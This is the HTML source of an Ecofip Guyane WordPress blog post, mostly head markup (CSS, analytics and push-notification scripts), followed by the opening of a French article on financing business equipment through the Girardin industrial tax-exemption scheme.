<script type="text/javascript" defer src="https://www.ecofip.gf/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.ecofip.gf/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecofip.gf/wp-json/wp/v2/posts/1504224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecofip.gf/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ecofip.gf/?p=1504224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ecofip.gf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ecofip.gf/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.blog-cta {
    background: antiquewhite;
    padding: 10px 20px;
}

.LayoutDefault__Content-sc-1ydej6v-4.jJAOhO {
    display: none !important;
}

.LayoutDefault__Content-sc-1ydej6v-4.bWjvzU {
    display: none;
}

.entry-content ul {
    font-size: 17px;
}

.entry-content p {
    font-size: 17px;
}

@media screen and (max-width: 667px) {
  .blog-cta {
    padding: 5px 10px;
    font-size: 1rem;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- / HREFLANG Tags by DCGWS Version 2.0.0 -->
<!-- / HREFLANG Tags by DCGWS -->
<meta name="facebook-domain-verification" content="zqgezox8yuz92xmz1grem0t30mexml" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '362389445716397');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=362389445716397&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MS6TV3B');</script>
<!-- End Google Tag Manager -->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.ecofip.gf");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83fc7e4e-273c-4293-b599-37cfa5c0e72a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.ecofip.gf/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.105cd246-aae6-4c14-8684-2fd8214524d1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Inscrivez-vous en 1 clic et recevez les dernières actu de Ecofip Guyane";
oneSignal_options['promptOptions']['acceptButtonText'] = "S'inscrire";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non, merci";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Hind');

div#check {
    background: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
    height: 120px;
}
div#check .entry-title {
    color: #000;
}
.secondary-sidebar .widget-area.sidebar {
    background: #ffffff;
    display: none;
}
.eagr-header-component.eagr-header-with-side-paddings {
    padding: 7px !important;
}
.entry-content h2{
           font-size: 20px;
    line-height: 33px;
    font-weight: 599!important;
}
.entry-content p{
	font-size:16px !important;	
}

.eagr-cta-actions {  
	padding: 0px 16px!important;}
@media (max-height: 750px) {
	#contact_support_button1 {
	top: 51% !important;
}
}
@media only screen and (max-width: 480px) {
   .agri-steps {
	width: 49% !important;
	/* width: 70%; */
	float: right !important;
	font-size: 16px;
	color: #000;
	margin-top: 0px !important;
}
	.at-middle {
	opacity: 1;
}
	#medical_circle_team-2 {
	margin-top: 25px !important;
}
.agri {
	display: block !important;
	width: 100%;
	margin-bottom: 40px;
	float: left;
}
	.text-agri {
	width: 100% !important;
}
	.agri .right {
	margin: 0 !important;
}
.right.text-agri {
	margin-top: 15px !important;
}
.agri {
	border: 1px solid #ccc !important;
	padding: 10px !important;
}
	#contact_support_button, #contact_support_button1 {
		display:none !important;
	}
	
	.single-post .entry-title {
		width: 90% !important;
	}
	div#check {
		height: 180px !important;
	}
	
}

body {
	font-family: 'Hind', sans-serif !important;
}
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a, .main-navigation a, .slider-content .banner-title, .site-title, .site-title a {
	font-family: 'Hind', sans-serif !important;
}

.top-header, article.post .entry-header .year, .wpcf7-form input.wpcf7-submit ::before, .btn-primary::before {
	background-color: #ea641f !important;
}

h2 {
	font-size: 16px;
	font-weight: normal !important;
}

h1, h2, h3, h4, h5, h6, .heading, .header .title {
	
	font-weight: normal !important;
	
}
.navbar-header p{    font-size: 13px;}
.headin-tag {
	margin: 11px 0 30px;
}
.agri-right {
	width: 25%;
	float: right;
}
.agri-left {
	width: 74%;
	float: left;
}
h3 {
	font-size: 20px;
	margin-bottom: 10px;
	color: #ea641f;
}
h4 {
	font-size: 16px;
}
ul, ol {
	margin: 0 0 1.5em 0em;
}

.google-map iframe {
	width: 100%;
	height: 490px;
}

.checkbox-3 input[type="checkbox"] {
	width: auto;
	margin-right: 5px;
}

.agri-left-main h3 {
	margin-top: 0;
}
.agri {
	float: left;
	align-items: center;
	display: inline-flex;
	margin-bottom: 30px;
	width: 100%;
}
.agri .left {
	float: left;
}
.agri .right {
	float: right;
	margin-left: 5%;
}

.text-agri {
	width: 70%;
}
h1, h2, h3, h4, h5, h6, .heading, .header .title {
	line-height: 21px;
}

.qui .right {
	float: right;
	width: 89%;
}
.left.text-qui {
	float: left;
	width: 10%;
	margin-top: 15px;
}
.qui {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.qui-image {
	text-align: center;
}
.eco-pdf {
	text-align: center;
	margin-bottom: 20px;
	margin-top: 15px;
}
.eco-pdf a {
display: inline-block;
color: #fff !important;
background-color: #dc762b !important;
text-transform: uppercase;
padding: 0 10px;
text-decoration: none !important;
border-radius: 0;
font-size: 1.4rem;
height: 33px;
line-height: 32px;
font-weight: 700;
position: relative;
}

h1 {
	line-height: 32px;
}

#medical_circle_client-3 p {
	text-align: left;
	width: 100%;
}

#medical_circle_client-3 {
	display: inline-flex;
	align-items: center;
	margin-top: 30px;
}

.txt {
	float: left;
	width: 100%;
	margin: 25px 0;
	text-align: center;
	font-size: 18px !important;
}
.qui-main {
	/* font-size: large; */
	/* font-size: large; */
	float: left;
}
.main-page {
	float: left;
}
.right-main ul li h3 {
	margin-top: 0;
	margin-bottom: 25px !important;
}

.right-main ul {
	/* margin-left: 0 !important; */
	padding-left: 5px;
	list-style-image: url(" /wp-content/uploads/2018/07/bullet_arrow.png");;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
	background: #EA641F !important;
	border: 1px solid #B35D1D !important;
}

.ui-accordion h3 {
	font-size: 17px !important;
}
.page-main {
	float: left;
	width: 100%;
	margin-bottom: 30px;
	margin-top: 20px;
}
.info-icon-box.col-md-3:nth-child(2), .info-icon-box.col-md-3:nth-child(3) {
	height: 80px;
	align-items: center;
	display: inline-flex;
}
.info-icon .fa.fa-envelope-o, .info-icon .fa.fa-map-marker {
	margin-top: 10px;
}
.info-icon-box.col-md-3:nth-child(3) .icon-desc {
	margin-top: 12px !important;
	float: left;
}
.site-description, .site-description a {
	font-family: 'PT Sans', sans-serif;
}
.contact p {
	font-size: 17px;
	margin-bottom: 34px !important;
}
.google-map {
	margin-top: 40px !important;
	float: left;
	width: 100%;
}
.page .image-wrap {
	display: none;
}
.wpcf7-form input.wpcf7-submit {
	width: auto;
}

input[type="checkbox"] {
	width: auto;
	margin-top: 15px;
	margin-right: 5px;
}
.blog-item-wrapper .image-wrap, .page-id-65 .image-wrap {
	display: block;
}

.navbar-header-new {
	text-align: center;
	padding-top: 50px;
}

.blog-small-description-ty {
	text-align: center;
}
.blog-small-description-ty {
	text-align: center;
}
.blog-items figure {
	height: 195px;
}
.blog-image-ty img {
	height: 100%;
}
.blog-small-description-ty {
	text-align: center;
}
.posts-ty {
	float: left;
	margin-top: 25px;
	padding-top: 25px;
	width: 100%;
	margin-bottom: 30px;
}
.page-template-page-thankyou .copy-right {
	float: left;
	width: 100%;
}
.mn-in {
	align-items: center;
	display: inline-flex;
}

.info-icon-details .icon-desc {
	float: right !important;
	font-size: 24px;
	margin-right: 32px;
}
.info-icon-box .info-icon {
	text-align: right;
	right: 15%;
}
.new {
	margin: 0;
	padding: 0;
}

#text-3 {
	/* position: absolute; */
	/* margin-bottom: -135px; */
	/* float: right; */
	text-align: right;
	margin: 92px 0px 1px 0;
}

#text-3 .socials li {
	border: none;
}

#text-3 .socials li a {
	font-size: 25px;
}
.agri-main .tit {
	font-size: 21px;
	line-height: 31px;
	text-align: center;
	color: #EA641F;
	margin-bottom: 20px;
}
.step-agri div span {
	border: 1px solid brown;
	padding: 14px;
	font-size: 21px;
	color: #fff;
	background-color: brown;
	text-align: center;
	border-radius: 11px;
	background: #EA641F;
	border: #EA641F;
	margin-bottom: 15px !important;
	/* float: left; */
	display: block;
}
.step-agri {
	width: 100%;
	float: left;
}


.step-agri img {
	width: 20px;
	display: block;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 12px;
}
.step-agri div {
	float: left;
	/* width: 30%; */
	text-align: center;
	margin: 0 auto;
	align-items: center;
	display: block;
}
.agri-steps {
	/* width: 70%; */
	margin-left: 25px;
	 width: 70%; 
	float: left;
	font-size: 17px;
	color: #000;
	margin-top: 16px;
}
.tit-foot {
	margin: 25px 0;
	float: left;
	width: 100%;
}
.foot-tit {
	font-size: 21px;
	margin: 20px 0;
}
.testimonial-details {
	background: #000;
	padding: 10px;
	opacity: 0.7;
}
.top-header a, .top-header p {
	font-size: 14px;
}
.department-title a {
	font-size: 15px;
}
.feature-col-item p {
	font-size: 14px;
}

p {
	font-size: 15px;
}
.feature-col-content ul {
	margin: 0;
	padding: 0 0px 0 20px;
}
.feature-col-item p {
	font-size: 15px;
	letter-spacing: 0px;
}
.feature-col-content li {
	color: #fff;
}
.retour {
	padding: 15px 0;
}

.retour-left {
	float: left;
}

.retour-right {
	float: right;
}
.at-gallery-item h3 {
	padding : 0 10px !important;
}
.inner-main-title {
	background-attachment: unset;

}
#catapultCookie {
	color: #2E2E2E !important;
	font-size: 13px;
}
.main-title h2 {
	line-height: 30px;
}
.nav > li > a {
	padding: 10px 10px;
}

/* Responsiveness */

@media only screen and (max-width: 600px) {
  .page-id-1504151 div#content {
    width: 350px !important;
    margin: 10px 10px !important;
  }
	.page-id-1504151 .wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
    width: 100%;
}
}

#menu-item-360 a, #menu-item-359 a, #menu-item-357 a, #menu-item-358 a, #menu-item-356 a {
	color : #EA641F;
}
.team-details p {
	letter-spacing: 1px;
}
.team-details p br {
	display: none;
}
.blog-item-wrapper .post-thumb img {
	height: 230px;
}
.entry-header-title .entry-title {
	min-height: 65px;
}
#contact_support_button {
	position: fixed;
	right: -35px;
	top: 28%;
	z-index: 1;
	transform: rotate(-90deg);
	transform-origin: right, top;
	-ms-transform: rotate(-90deg);
	-ms-transform-origin: right, top;
	-webkit-transform: rotate(-90deg);
	-webkit-transform-origin: right, top;
	color: #ed217c;
}
#contact_support_button a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 110px;
}
#contact_support_button a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 110px;
}


#contact_support_button1 {
	position: fixed;
	right: -68px;
top: 48%;
	z-index: 1;
	transform: rotate(-90deg);
	transform-origin: right, top;
	-ms-transform: rotate(-90deg);
	-ms-transform-origin: right, top;
	-webkit-transform: rotate(-90deg);
	-webkit-transform-origin: right, top;
	color: #ed217c;
}
#contact_support_button1 a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 20px;
	font-weight: bold;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 175px;
}
#contact_support_button1 a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 175px;
}
.pdf-doc {
	width: 100%;
	margin: 30px 0;
}
.pdf-doc a {
	background-color: #EA641F;
	color: rgb(255, 255, 255);
	display: block;
	font-size: 17px;
	line-height: 21px;
	padding: 9px 10px;
	text-align: center;
	transition: all 0.15s ease-in-out 0s;
	width: 30%;

}
.pdf-doc a:hover {
	background-color: #F99300;
	text-decoration: none;
	width: 30%;
}
.single-post .entry-title {
	width: 75%;
}
.single-post .breadcrumbs {
	display: none;
}
.page-id-391 .news-pg .wpcf7-form {

    width: 45%;
    
    padding: 10px;

}

.blog-h2{
	font-size: 20px;

padding: 34px;

color: #ea641f;

line-height: 34px;
}


.acme-gallery .gallery-inner-item {
    overflow: hidden;
    position: relative;
    text-align: center;
    transition: all 0.25s ease 0s;
    background: rgba( 0,0,0,0.3);
    border: 18px solid #fff !important;
}
.feature-col-item h3 a:hover {
    text-decoration: none !important;
}

textarea {
    background: #f2f2f2;
    color: #000;
    border: 1px solid #ddd;
    outline: medium none;
    padding: 5px;
    font-size: 15px;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 121px;
}
.item.column.slick-slide.slick-current.slick-active {
    width: 168px !important;
}
.at-fixed-width .widget-title {
    text-align: left;
    font-size: 16px;
    display: block;
}

.feature-col-item div a, .feature-col-item i { 

    color: #FFF;

}
.feature-col-item div, .feature-col-item div a {

    font-size: 20px;
padding-top: 14px;
padding-left: 15px;
	color: #fff;
}



.page-id-1504151 ::marker {
    font-size: 20px;
    color: #EF8A55;
}

.page-id-1504151 a.wp-block-button__link.has-luminous-vivid-orange-background-color.has-background {
    font-size:20px;
}

.page-id-644 .ty-subtitle {
    display: none;
}
.page_item.page-item-1163 {
    display: none;
}
.page_item.page-item-1149 {
    display: none;
}
.page_item.page-item-1002262 {
    display: none;
}

.page_item.page-item-1001510 {

    display: none;

}

.page_item.page-item-1001585 {

    display: none;

}
.page_item.page-item-1374 {

    display: none;

}
.page_item.page-item-1166 {
    display: none;
}
.page_item.page-item-388 {
    display: none;
}
.btn-footer {
    background: linear-gradient(to bottom,#FEFEFE,#F4F4F4) repeat scroll 0 0 #F3F3F3 !important;
    color: #333 !important;
    padding: 2px 5px !important;
}
#cookie-notice {
z-index: 10000000000000000;
}
.ty-subtitle {
    display: none;
}

.cstm-blog-head{
   margin-top: 50px;
   margin-bottom: 15px;
}
.cstm-blog-headfour{
		margin-top:45px;
}

/* Css for blog table*/

.tablepress td, .tablepress th{
	border: 1px solid gray;
  	border-collapse: collapse;
	padding : 12px; 
}
.tablepress tfoot th, .tablepress thead th{
	color: #4a4a4a;
}
tbody.row-hover {
    font-size: 15px;
}
td.column-1 {
    font-weight: bold;
}

/* Css for Landing page */
.page-id-1504151 .posts-ty {
    display: none;
}
.page-id-1504151 h2.has-text-align-center {
    font-size: 22px;
    padding: 20px 0;
}
.page-id-1504151 .wp-block-separator{
    margin-top : 50px;
}
.page-id-1504151 .wp-block-button.has-custom-width.wp-block-button__width-50 {
    margin-top: 40px;
}


/* css for bullets points */
.upv-list{
	display: inline-block;
  border: solid 1px #bababa;
  padding: 1rem 2rem;
  max-width: 320px;
}

.uvp-list{
  list-style: none;
}

		</style>
		
    <meta name="google-site-verification" content="X--_DWoRmmuvmq0kHLLniIi6e6nUvHzdEImLQKBry98" />
<link href="/wp-content/uploads/2018/09/favicon-ecofip.png" rel="shortcut icon" />

  <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">

  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">

<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />


  <script src="https://code.jquery.com/jquery-1.12.4.js"></script>



  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>


  <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
  <script>
    $(document).ready(function(){
      $('.slider-agri1').bxSlider(
    {
  auto: true,
      pause: 3000,
      
  
});
    $( ".blog #primary").append( "" );
    });
  </script>
<script>
		

    $(document).ready(function(){
     
		jQuery('a[href="https://www.ecofip.com/politique-de-protection-des-donnees-personnelles/"]').attr('target', '_blank');
    });
		</script>
  <script>
<script type="text/javascript">
jQuery(document).ready(function(){
    $(".feature-col-content .fea a").each(function(){
        //if($(this).hasClass("disabled")){
            jQuery(this).removeAttr("href");
        //}
    });
});
</script>

<script>

  $( function() {



    $( "#accordion-artisanat" ).accordion();

$('a.init-animate.fadeInRight').click(function() {
    $('html,body').animate({
        scrollTop: $("#medical_circle_department-2").offset().top-250},
        'slow');
});

$( ".banner-title" ).wrap( "<h1 class='new'></h1>" );
    

  } );



  </script>

<script src='https://www.google.com/recaptcha/api.js?render=6LeBTn0UAAAAAIKWqV4isD5Sk9gZHz6Xe9F-68Bi'></script>


    
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "ECOFIP GUYANE",
  "url": "https://www.ecofip.gf",
  "logo": "https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "0594 39 15 56",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "GY",
    "availableLanguage": "fr"
  },
  "sameAs": [
    "https://www.facebook.com/ecofip.guyane",
    "https://www.linkedin.com/company/ecofipguyane"
  ]
}
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
	  
	  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132045245-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-132045245-1');
</script> 
  </head>



<body class="wp-singular post-template-default single single-post postid-1504224 single-format-standard wp-custom-logo wp-theme-medical-circle-pro left-logo-right-menu acme-animate right-sidebar at-sticky-sidebar group-blog">







        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                                                    </div>
                        <div class="col-sm-6 text-right">
                            <div class='at-first-level-nav at-display-inline-block text-right'><ul id="menu-top-menu" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-297"><a href="https://www.ecofip.gf/blog-nouvelles-informations/">Actu ECOFIP-Guyane</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.ecofip.gf/faq-foire-aux-questions/">FAQ</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.ecofip.gf/inscription-news-letter/">Newsletter</a></li>
</ul></div><ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/ecofipguyane/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.linkedin.com/company/ecofip-outre-mer/" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/channel/UCAk_-9gCxjtUKPfYFUPTA5w/featured" target="_blank"><i class="fa fa-play-circle"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            <div class="info-icon-box-wrapper at-gray-bg hidden-sm hidden-xs"><div class="container"><div class='row'>			<div class="info-icon-box col-md-12">
									<div class="info-icon">
						<i class="fa fa-volume-control-phone"></i>
					</div>
										<div class="info-icon-details">
						<span class="icon-desc"><a href="tel:+0594 39 15 56">0594 39 15 56</a></span>					</div>
								</div>
			</div></div></div>        <div class="navbar at-navbar  medical-circle-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://www.ecofip.gf/" class="custom-logo-link" rel="home"><img width="230" height="65" src="https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png" class="custom-logo" alt="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane" decoding="async" /></a>                                <p class="site-description">Financement d&#039;entreprises en Guyane avec la défiscalisation</p>
                                            </div>
                <div class="responsive-only clearfix"></div>
                <div class="at-navigation-area">
                                        <div class="main-navigation navbar-collapse collapse">
                        <ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.ecofip.gf/qui-est-ecofip/">QUI EST ECOFIP ?</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.ecofip.gf/qui-est-ecofip/loi-girardin-industriel/">Loi Girardin Industriel</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ecofip.gf/qui-est-ecofip/monteur-expert-defiscalisation-girardin/">Monteur d&rsquo;opérations Girardin</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ecofip.gf/qui-est-ecofip/pourquoi-choisir-ecofip/">Pourquoi choisir Ecofip ?</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/">AGRICULTURE</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-btp-travaux-publics/">BTP</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-artisanat-taxi-transport/">ARTISANAT</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-equipement-industriel/">INDUSTRIE</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-tourisme-loueur-auto-bateau/">TOURISME</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ecofip.gf/page-formulaire-de-contact/">CONTACT</a></li>
</ul>                    </div><!--/.nav-collapse -->
                </div>

            </div>
        </div>
        <div class="wrapper inner-main-title" id="check">
	<div class="container">
		<header class="entry-header init-animate">
			<h1 class="entry-title">Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer | ECOFIP Guyane.</h1>			<div class='breadcrumbs init-animate'><div id='medical-circle-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.ecofip.gf/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.ecofip.gf/category/non-classe/" itemprop="item"><span itemprop="name">Non classé</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer | ECOFIP Guyane.</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>		</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1504224" class="init-animate post-1504224 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">
	<div class="content-wrapper">
        <div class="image-wrap">
	        <figure class="post-thumb"><img width="700" height="367" src="https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png" class="attachment-full size-full wp-post-image" alt="Untitled design (7)" decoding="async" fetchpriority="high" srcset="https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png 700w, https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7-300x157.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure>                <header class="entry-header ">
                    <div class="entry-meta">
                        <span class="day-month">
                            <span class="day">
                                23                            </span>
                            <span class="month">
                                Fév                            </span>
                        </span>
                        <span class="year">
                            2023                        </span>
                    </div><!-- .entry-meta -->
                </header><!-- .entry-header -->
		                </div>
		<div class="entry-content ">
			<footer class="entry-footer">
				<span class="author vcard"><a class="url fn n" href="https://www.ecofip.gf/author/ecofip/"><i class="fa fa-user"></i>ecofip</a></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.ecofip.gf/category/non-classe/" rel="category tag">Non classé</a></span>            </footer><!-- .entry-footer -->
			<div class="at-above-post addthis_tool" data-url="https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/"></div><h2><b>En optimisant l’utilisation de la loi de défiscalisation Girardin Industriel, Ecofip met à disposition des entreprises de Guyane une solution de financement “clé en main” qui met en œuvre 3 moyens financiers: du cash + l’effet de la défisc + un prêt bancaire. Explications:</b></h2>
<p>&nbsp;</p>
<h2><b>1- Trouver un financement pour achat de matériel pour une entreprise</b></h2>
<p><span style="font-weight: 400;">Si pour se développer votre entreprise doit faire l’acquisition d’un matériel neuf, comme par exemple</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Véhicule utilitaire </b><span style="font-weight: 400;">(pick up, fourgon) ou </span><b>industriel </b><span style="font-weight: 400;">(camion, engin TP)</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Equipement industriel</b><span style="font-weight: 400;"> (chaîne de fabrication, four industriel)</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Equipement d’exploitation </b><span style="font-weight: 400;">(chariot élévateur, nacelle)</span></li>
</ul>
<p><span style="font-weight: 400;">plusieurs solutions se présentent à vous pour le financer.</span></p>
<h3><span style="font-weight: 400;">1-1 Prêt-emprunt pour investissement productif </span><span style="font-weight: 400;"> </span><b> </b></h3>
